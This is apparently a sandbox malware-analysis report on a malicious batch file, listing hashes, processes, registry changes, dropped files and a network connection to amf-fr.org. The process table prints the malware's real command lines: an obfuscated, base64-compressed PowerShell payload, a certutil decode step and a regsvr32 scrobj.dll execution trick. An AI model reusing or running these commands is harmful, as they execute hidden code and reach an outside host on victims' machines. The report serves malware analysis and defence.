| File name: | hGub2P3nxQLAU.bat |
| Full analysis: | https://app.any.run/tasks/d77e822d-1989-4379-9f63-8592a5af42ab |
| Verdict: | Malicious activity |
| Analysis date: | February 18, 2019, 16:00:59 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | text/plain |
| File info: | ASCII text, with very long lines, with CRLF line terminators |
| MD5: | 972D0FC930FFD41752B141481D39B6A5 |
| SHA1: | B813EE0AEF3041482672EE3FE1F993DEF6443CDA |
| SHA256: | 3CC601BC3370ABC4DC5CB1F0EEC409AE5DBA9046BFB3557550A18967D95E3352 |
| SSDEEP: | 192:2btDIaMaAA4KA+L5Ri1HHJkcxUMxXP5blbocqPs4njoM/gjib84NCEca3K0zwp:EEaMt65iHJvOMx/xlbocq14wbNCA+p |
MALICIOUS

Executes PowerShell scripts
- cmd.exe (PID: 2992)
SUSPICIOUS
Creates files in the user directory
- powershell.exe (PID: 3800)
Application launched itself
- cmd.exe (PID: 2992)
Starts Microsoft Office Application
- powershell.exe (PID: 3800)
Starts CMD.EXE for commands execution
- cmd.exe (PID: 2992)
Uses REG.EXE to modify Windows registry
- cmd.exe (PID: 2064)
Starts CertUtil for decode files
- cmd.exe (PID: 2992)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3312)
Creates files in the user directory
- WINWORD.EXE (PID: 3312)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
38
Monitored processes
7
Malicious processes
1
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2064 | C:\Windows\system32\cmd.exe /c reg query "HKCU\Software\Microsoft\Notepad" /V admin | C:\Windows\system32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2384 | reg query "HKCU\Software\Microsoft\Notepad" /V admin | C:\Windows\system32\reg.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Registry Console Tool Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2688 | regsvr32 /u /n /s /i:C:\Users\admin\AppData\Roaming\.txt scrobj.dll | C:\Windows\system32\regsvr32.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft(C) Register Server Exit code: 5 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2992 | cmd /c ""C:\Users\admin\AppData\Local\Temp\hGub2P3nxQLAU.bat" " | C:\Windows\system32\cmd.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3024 | certutil -decode temp.txt .txt | C:\Windows\system32\certutil.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: CertUtil.exe Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3312 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /q "" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3800 | powershell.exe -C ".( $ENV:coMSpEC[4,26,25]-Join'')( neW-obJeCt sYsTem.io.stReAMrEAdER(( neW-obJeCt sYstEM.io.cOMPreSSION.DEFLaTestreAm([sySTeM.Io.mEmoRyStREAM] [CONverT]::fROMbasE64sTrInG( 'pVNRa9swEH4P+D8cnsHWXDnxulGaEFjIkrWMNCVZCazugyufFw3H8iS1Tjb233d2nDH2MsaMfBx3p0/ffToZqypeaSXQGOBlukOoZVkrnQGfKy0Q+ExrpSfCSlXCWhZY2uIwVaWV5ROOnJ6X5zAG18PyeWhxVyVZHGVKuE4vuMGaLx+/oLCwPhhKRjdoow0+TgtJMCx6p+qyUGk2J9gg8LfWD31bkTH0D/v9dJdz8nIdKf25n8XkEzZZ4bMzoJMZEciVhsCT4zgegSeBFxbii8YNQwbfiWCV2i1RDN6j5dcNRa0q1PYA7tWH6d0wWS/nHzeT1SxZSKGVUblNlnkuBSaejAbJhsRIVmhkQ1ocEpc5vRXu1DO2aMBvG/zjKVyjeNLm76r9+B/ewT8Qb6QFNyR1F6u79Jy0++QzPl1hVUzEDCC4F1epfri8CI/Om7hzLgfsrPNeMdbNRuBfN3dEXcc+Y5HbChC7LVmi+jZoSUemKqQN/JdUQ6m0qm6PrVD2Pn5wei9qLS3yrTK2iVFAHwWVDd5pg9OTeWDRWN4qcQoz0gbo+23DH7NH09jVut0Ut4LT8vaDMXW8pa7OX7ORl+q4UdjvU1NfwWcQApU09kS6DYyMTbX99U66FxLhni66lrBI93Inv2EGDaDT+wk=' ) , [iO.COMprEsSION.cOMPREsSionMode]::dECOmPresS )) , [sYsTem.tEXt.enCoDING]::aSciI) ).reADtOeNd()" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
1 024
Read events
634
Write events
385
Delete events
5
Modification events
| (PID) Process: | (3800) powershell.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\5F\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (3800) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
| (PID) Process: | (3800) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableConsoleTracing |
Value: 0 | |||
| (PID) Process: | (3800) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | FileTracingMask |
Value: 4294901760 | |||
| (PID) Process: | (3800) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | ConsoleTracingMask |
Value: 4294901760 | |||
| (PID) Process: | (3800) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | MaxFileSize |
Value: 1048576 | |||
| (PID) Process: | (3800) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | FileDirectory |
Value: %windir%\tracing | |||
| (PID) Process: | (3800) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASMANCS |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
| (PID) Process: | (3800) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASMANCS |
| Operation: | write | Name: | EnableConsoleTracing |
Value: 0 | |||
| (PID) Process: | (3800) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASMANCS |
| Operation: | write | Name: | FileTracingMask |
Value: 4294901760 | |||
Executable files
0
Suspicious files
2
Text files
3
Unknown types
1
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3800 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\O3UHO5H1359GBY4SX4R2.temp | — | |
MD5:— | SHA256:— | |||
| 3312 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR96D7.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3800 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 3800 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF198a93.TMP | binary | |
MD5:— | SHA256:— | |||
| 2992 | cmd.exe | C:\Users\admin\AppData\Local\Temp\temp.txt | text | |
MD5:— | SHA256:— | |||
| 3312 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 3024 | certutil.exe | C:\Users\admin\AppData\Local\Temp\.txt | xml | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
2
DNS requests
1
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3800 | powershell.exe | 51.38.150.171:443 | amf-fr.org | — | GB | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
amf-fr.org |
| unknown |